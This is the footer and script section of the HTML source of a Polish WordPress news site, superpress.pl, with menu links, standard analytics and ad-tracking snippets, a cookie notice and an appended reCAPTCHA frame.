					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 698144913e5cd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"b3857a4901","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"c0d08b83ae","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="USCkucndkln2ms3KMbPqYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770079384833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>